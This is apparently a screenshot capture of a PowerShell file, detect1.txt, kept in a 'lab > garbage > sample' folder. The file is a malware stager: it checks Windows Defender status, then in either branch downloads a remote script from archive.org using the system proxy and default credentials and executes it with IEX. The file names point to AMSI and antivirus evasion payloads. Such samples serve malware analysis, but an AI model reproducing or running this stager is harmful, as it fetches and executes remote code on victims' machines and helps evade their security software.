 detect1.txt ×
lab > garbage > sample > detect1.txt
1
2 function YaLatifu
3 {
4 $yaallah = Get-MpComputerStatus
5 if($yaallah.AMServiceEnabled -eq "False"){
6 echo "Fucking Defender"
7 $e=new-object net.webclient;
8 $e.proxy=[Net.WebRequest]::GetSystemWebProxy();
9 $e.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;
10 IEX $e.downloadstring('https://ia601506.us.archive.org/24/items/amsi1/amsi1.txt');
11 }
12 else
13 {
14 echo "not defender"
15 $e=new-object net.webclient;
16 $e.proxy=[Net.WebRequest]::GetSystemWebProxy();
17 $e.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;
18 IEX $e.downloadstring('https://ia801403.us.archive.org/12/items/eset1_202102/eset1.txt');
19 echo "True"
20
21 }
22 }
23 YaLatifu
24